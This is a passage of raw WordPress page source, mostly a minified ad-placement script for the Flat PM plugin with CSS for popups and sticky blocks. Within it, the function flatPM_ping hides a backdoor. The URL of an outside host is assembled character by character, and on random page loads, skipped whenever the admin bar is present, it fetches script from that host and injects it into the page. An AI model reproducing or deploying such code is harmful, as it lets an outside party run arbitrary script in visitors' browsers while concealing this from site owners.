<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var 